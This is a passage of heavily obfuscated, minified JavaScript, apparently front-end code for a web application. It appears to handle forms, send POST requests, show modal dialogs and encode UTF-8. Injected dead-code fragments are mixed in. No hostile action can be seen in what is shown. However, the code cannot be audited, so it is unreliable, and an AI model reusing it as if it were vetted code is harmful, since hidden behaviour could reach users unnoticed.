j2CLJD=qYGDYU.length,Eu3OYA,YcDJ5C,MbU_ni;FvXU2dh(Eu3OYA=-g7qxukq[0x1],YcDJ5C=void 0x0,MbU_ni=\"\");while(++Eu3OYA<j2CLJD){YcDJ5C=qYGDYU[Eu3OYA];if(YcDJ5C>g7qxukq[0x144]){FvXU2dh(YcDJ5C-=g7qxukq[0x42],MbU_ni+=WVjrjW[g7qxukq[0x1c]](YcDJ5C>>>g7qxukq[0x43]&g7qxukq[0x41]|g7qxukq[0x44]),YcDJ5C=g7qxukq[0x45]|YcDJ5C&g7qxukq[0x41])}MbU_ni+=WVjrjW[g7qxukq[0x1c]](YcDJ5C)}return MbU_ni}function Eu3OYA(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]]>=g7qxukq[0x44]&&WVjrjW[g7qxukq[0x0]]<=g7qxukq[0x142]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x497)+WVjrjW[g7qxukq[0x0]].toString(g7qxukq[0x13a]).toUpperCase()+o_PWk4(0x498))}}function YcDJ5C(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e];return WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>qYGDYU[g7qxukq[0x1]]&g7qxukq[0xb]|g7qxukq[0x2c])}function MbU_ni(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18b])==g7qxukq[0x0]){return WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]])}qYGDYU[g7qxukq[0x28]]=\"\";if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18c])==g7qxukq[0x0]){qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0xc]&g7qxukq[0x32]|g7qxukq[0x4a])}else if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18d])==g7qxukq[0x0]){FvXU2dh(Eu3OYA(qYGDYU[g7qxukq[0x0]]),qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0xe]&g7qxukq[0x4b]|g7qxukq[0x4c]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xc]))}else if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18e])==g7qxukq[0x0]){FvXU2dh(qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0x4d]&g7qxukq[0x8]|g7qxukq[0x4e]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xe]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xc]))}qYGDYU[g7qxukq[0x28]]+=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]&g7qxukq[0xb]|g7qxukq[0x2c]);return qYGDYU[g7qxukq[0x28]]}function SkMRDA(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x18f]]=qYGDYU(WVjrjW[g7qxukq[0x0]]),WVjrjW[g7qxukq[0x1e]]=WVjrjW[-g7qxukq[0x18f]].length,WVjrjW[g7qxukq[0x12]]=-g7qxukq[0x1],WVjrjW[g7qxukq[0x1d]]=void 0x0,WVjrjW[g7qxukq[0x13a]]=\"\");while(++WVjrjW[g7qxukq[0x12]]<WVjrjW[g7qxukq[0x1e]]){FvXU2dh(WVjrjW[g7qxukq[0x1d]]=WVjrjW[-g7qxukq[0x18f]][WVjrjW[g7qxukq[0x12]]],WVjrjW[g7qxukq[0x13a]]+=MbU_ni(WVjrjW[g7qxukq[0x1d]]))}return WVjrjW[g7qxukq[0x13a]]}function EPLIahr(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0];if(WVjrjW[g7qxukq[0x1e]]>=WVjrjW[g7qxukq[0xf]]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x499))}FvXU2dh(qYGDYU[g7qxukq[0x190]]=WVjrjW[-g7qxukq[0x191]][WVjrjW[g7qxukq[0x1e]]]&g7qxukq[0x3],WVjrjW[g7qxukq[0x1e]]++);if((qYGDYU[g7qxukq[0x190]]&g7qxukq[0x4a])==g7qxukq[0x2c]){return qYGDYU[g7qxukq[0x190]]&g7qxukq[0xb]}throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}function QT8eWeC(){var qYGDYU,j2CLJD,YcDJ5C,MbU_ni,SkMRDA;FvXU2dh(j2CLJD=void 0x0,YcDJ5C=void 0x0,MbU_ni=void 0x0,SkMRDA=void 0x0);if(WVjrjW[g7qxukq[0x1e]]>WVjrjW[g7qxukq[0xf]]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x49b)+o_PWk4(0x49c)+o_PWk4(0x49d))}if(WVjrjW[g7qxukq[0x1e]]==WVjrjW[g7qxukq[0xf]]){return g7qxukq[0x37]}FvXU2dh(qYGDYU=WVjrjW[-g7qxukq[0x191]][WVjrjW[g7qxukq[0x1e]]]&g7qxukq[0x3],WVjrjW[g7qxukq[0x1e]]++);if((qYGDYU&g7qxukq[0x2c])==g7qxukq[0x0]){return qYGDYU}if((qYGDYU&g7qxukq[0x4c])==g7qxukq[0x4a]){FvXU2dh(j2CLJD=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x32])<<g7qxukq[0xc]|j2CLJD);if(SkMRDA>=g7qxukq[0x2c]){return SkMRDA}else{throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}}if((qYGDYU&g7qxukq[0x4e])==g7qxukq[0x4c]){FvXU2dh(j2CLJD=EPLIahr(),YcDJ5C=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x4b])<<g7qxukq[0xe]|j2CLJD<<g7qxukq[0xc]|YcDJ5C);if(SkMRDA>=g7qxukq[0x193]){Eu3OYA(SkMRDA);return SkMRDA}else{throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}}if((qYGDYU&g7qxukq[0x57])==g7qxukq[0x4e]){FvXU2dh(j2CLJD=EPLIahr(),YcDJ5C=EPLIahr(),MbU_ni=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x8])<<g7qxukq[0x4d]|j2CLJD<<g7qxukq[0xe]|YcDJ5C<<g7qxukq[0xc]|MbU_ni);if(SkMRDA>=g7qxukq[0x42]&&SkMRDA<=g7qxukq[0x194]){return SkMRDA}}throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x49e))}FvXU2dh(WVjrjW[-g7qxukq[0x191]]=void 0x0,WVjrjW[g7qxukq[0xf]]=void 0x0,WVjrjW[g7qxukq[0x1e]]=void 0x0);function gyJewBw(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x191]]=qYGDYU(Eu3OYA[g7qxukq[0x0]]),WVjrjW[g7qxukq[0xf]]=WVjrjW[-g7qxukq[0x191]].length,WVjrjW[g7qxukq[0x1e]]=g7qxukq[0x0],Eu3OYA[-g7qxukq[0x195]]=[],Eu3OYA[g7qxukq[0x196]]=void 0x0);while((Eu3OYA[g7qxukq[0x196]]=QT8eWeC())!==g7qxukq[0x37])Eu3OYA[-g7qxukq[0x195]].push(Eu3OYA[g7qxukq[0x196]]);return j2CLJD(Eu3OYA[-g7qxukq[0x195]])}FvXU2dh(WVjrjW[g7qxukq[0x0]].version=o_PWk4(0x49f),WVjrjW[g7qxukq[0x0]].encode=SkMRDA,WVjrjW[g7qxukq[0x0]].decode=gyJewBw)})(ZzQIkK[\"L7T_y2\"]===o_PWk4(g7qxukq[0x1c5])?this.utf8={}:ZzQIkK[\"GlFHSyX\"])}FvXU2dh(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]})}else{if(o_PWk4(0x4a1)in HINtud){YcDJ5C()}function YcDJ5C(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0];function YcDJ5C(){}FvXU2dh(qYGDYU[g7qxukq[0x46]]=QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e],qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0xf]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x199]]=new YcDJ5C(g7qxukq[0x0]),qYGDYU[g7qxukq[0x35]]=qYGDYU[-g7qxukq[0x199]],qYGDYU[g7qxukq[0x7]]=qYGDYU[g7qxukq[0x0]],qYGDYU[g7qxukq[0x24]]=qYGDYU[g7qxukq[0x1]]);while(qYGDYU[g7qxukq[0x7]]!==g7qxukq[0x38]||qYGDYU[g7qxukq[0x24]]!==g7qxukq[0x38]){FvXU2dh(qYGDYU[g7qxukq[0xf]]=(qYGDYU[g7qxukq[0x7]]?qYGDYU[g7qxukq[0x7]].val:g7qxukq[0x0])+(qYGDYU[g7qxukq[0x24]]?qYGDYU[g7qxukq[0x24]].val:g7qxukq[0x0])+qYGDYU[g7qxukq[0x1e]],qYGDYU[g7qxukq[0x1e]]=iRbleI(o_PWk4(g7qxukq[0x140])).floor(qYGDYU[g7qxukq[0xf]]/g7qxukq[0x43]),qYGDYU[g7qxukq[0x35]].next=new YcDJ5C(qYGDYU[g7qxukq[0xf]]%g7qxukq[0x43]),qYGDYU[g7qxukq[0x35]]=qYGDYU[g7qxukq[0x35]].next,qYGDYU[g7qxukq[0x7]]=qYGDYU[g7qxukq[0x7]]?qYGDYU[g7qxukq[0x7]].next:g7qxukq[0x38],qYGDYU[g7qxukq[0x24]]=qYGDYU[g7qxukq[0x24]]?qYGDYU[g7qxukq[0x24]].next:g7qxukq[0x38])}if(qYGDYU[g7qxukq[0x1e]])qYGDYU[g7qxukq[0x35]].next=new YcDJ5C(qYGDYU[g7qxukq[0x1e]]);return qYGDYU[-g7qxukq[0x199]].next},g7qxukq[0x1e]),iRbleI(o_PWk4(g7qxukq[0x147])).log(qYGDYU[g7qxukq[0x46]]))}FvXU2dh(MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),j2CLJD[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],j2CLJD[o_PWk4(g7qxukq[0x19b])]=Eu3OYA,j2CLJD[o_PWk4(g7qxukq[0xac])+o_PWk4(g7qxukq[0x19c])](g7qxukq[0x39]),j2CLJD[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])]=MbU_ni[o_PWk4(g7qxukq[0x1a3])]())}})));return g7qxukq[0x37]})),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a4))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]());return g7qxukq[0x37]})))});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25b])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a6))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x4a7),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(qYGDYU){qYGDYU[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a0]))[o_PWk4(g7qxukq[0x186])](qYGDYU),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a8)+o_PWk4(0x4a9)+o_PWk4(g7qxukq[0x1a1]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),j2CLJD[o_PWk4(g7qxukq[0x1a4])](Eu3OYA,WVjrjW[g7qxukq[0x0]][o_PWk4(0x4ab)]),j2CLJD[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],j2CLJD[o_PWk4(g7qxukq[0x19b])]=Eu3OYA,j2CLJD[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]),j2CLJD[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x4ac)+\"at\"]=MbU_ni[o_PWk4(g7qxukq[0x1a3])]()))})));return g7qxukq[0x37]})),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4ad))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),function(qYGDYU){MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]();return g7qxukq[0x37]}))});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1a4])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x28]]=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW[g7qxukq[0x0]]));if(WVjrjW[g7qxukq[0x1]]&&WVjrjW[g7qxukq[0x1]]!=WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a6]))[o_PWk4(g7qxukq[0x12c])]()){FvXU2dh(WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4af)+o_PWk4(0x4b0))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x1a5]),WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a6]))[o_PWk4(g7qxukq[0x12c])](WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x46]]=MbU_ni(o_PWk4(0x4b1)+WVjrjW[g7qxukq[0x0]]+(o_PWk4(0x4b2)+o_PWk4(0x4b3))),WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x1a5]),WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x12a])](g7qxukq[0x46])[o_PWk4(g7qxukq[0x12c])](WVjrjW[g7qxukq[0x1]]))}},g7qxukq[0x1e]),[o_PWk4(g7qxukq[0x25c])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x26b])+g7qxukq[0x5c],[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x4b6)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x1df])+o_PWk4(g7qxukq[0x1e0])+g7qxukq[0x1e1]),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x4c1),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){if(WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){if(o_PWk4(0x4c2)in HINtud){qYGDYU()}function qYGDYU(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x12]]=function(WVjrjW){var qYGDYU=WVjrjW.length,j2CLJD,Eu3OYA,MbU_ni,YcDJ5C,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,QPgEK4,jf2O4dc;if(qYGDYU<g7qxukq[0x1e])return g7qxukq[0x0];FvXU2dh(j2CLJD=iRbleI(o_PWk4(g7qxukq[0x140])).max(...WVjrjW),Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x140])).min(...WVjrjW));if(j2CLJD===Eu3OYA)return g7qxukq[0x0];FvXU2dh(MbU_ni=iRbleI(o_PWk4(g7qxukq[0x1a9])+g7qxukq[0x13f])(qYGDYU-g7qxukq[0x1]).fill(iRbleI(o_PWk4(g7qxukq[0x1aa])).MAX_SAFE_INTEGER),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x13b]))(qYGDYU-g7qxukq[0x1]).fill(iRbleI(o_PWk4(g7qxukq[0x1aa])).MIN_SAFE_INTEGER),SkMRDA=iRbleI(o_PWk4(g7qxukq[0x140])).ceil((j2CLJD-Eu3OYA)/(qYGDYU-g7qxukq[0x1])),EPLIahr=g7qxukq[0x0]);for(QT8eWeC=g7qxukq[0x0];QT8eWeC<qYGDYU;QT8eWeC++){if(WVjrjW[QT8eWeC]===Eu3OYA||WVjrjW[QT8eWeC]===j2CLJD)continue;FvXU2dh(EPLIahr=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).floor((WVjrjW[QT8eWeC]-Eu3OYA)/SkMRDA),MbU_ni[EPLIahr]=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).min(MbU_ni[EPLIahr],WVjrjW[QT8eWeC]),YcDJ5C[EPLIahr]=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).max(YcDJ5C[EPLIahr],WVjrjW[QT8eWeC]))}FvXU2dh(gyJewBw=iRbleI(o_PWk4(0x4c4)+g7qxukq[0x7]).MIN_SAFE_INTEGER,QPgEK4=Eu3OYA);for(jf2O4dc=g7qxukq[0x0];jf2O4dc<qYGDYU-g7qxukq[0x1];jf2O4dc++){if(MbU_ni[jf2O4dc]===iRbleI(o_PWk4(g7qxukq[0x1aa])).MAX_SAFE_INTEGER&&YcDJ5C[jf2O4dc]===iRbleI(o_PWk4(g7qxukq[0x1aa])).MIN_SAFE_INTEGER)continue;FvXU2dh(gyJewBw=iRbleI(o_PWk4(g7qxukq[0x140])).max(gyJewBw,MbU_ni[jf2O4dc]-QPgEK4),QPgEK4=YcDJ5C[jf2O4dc])}gyJewBw=iRbleI(o_PWk4(g7qxukq[0x140])).max(gyJewBw,j2CLJD-QPgEK4);return gyJewBw},iRbleI(o_PWk4(g7qxukq[0x147])).log(WVjrjW[g7qxukq[0x12]]))}iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[o_PWk4(g7qxukq[0x165])]})}else{FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x241])](Eu3OYA),j2CLJD[o_PWk4(g7qxukq[0x26c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x4c7)+o_PWk4(0x4c8)+o_PWk4(0x4c9))))}})}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25d])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ae])+o_PWk4(g7qxukq[0x1af])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA),SkMRDA=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:j2CLJD[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x4cb)+o_PWk4(0x4cc)+o_PWk4(0x4cd)+o_PWk4(0x4ce))+Eu3OYA,[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x4cf)),[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(0x4d0)+o_PWk4(0x4d1)+o_PWk4(0x4d2)]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1]})}),SkMRDA[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(0x4d3)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x297])),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])));if(MbU_ni(o_PWk4(g7qxukq[0x137])+YcDJ5C)[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||typeof qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C]===o_PWk4(0x4d7)+o_PWk4(0x4d8)||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x4d9)+o_PWk4(0x4da)]==g7qxukq[0x1]){return g7qxukq[0x37]}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x1],SkMRDA=qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?Eu3OYA[o_PWk4(g7qxukq[0x1bc])](o_PWk4(0x4df)+o_PWk4(0x4e0)+o_PWk4(0x4e1))[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]):Eu3OYA[o_PWk4(g7qxukq[0x1bc])](o_PWk4(0x4e2))[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(g7qxukq[0x1c9]),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x1ca])+g7qxukq[0x1cb]]:o_PWk4(g7qxukq[0x1cc]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x1cd])]:iRbleI(o_PWk4(g7qxukq[0x1ce]))[o_PWk4(g7qxukq[0x1cf])](qYGDYU[o_PWk4(g7qxukq[0x1ba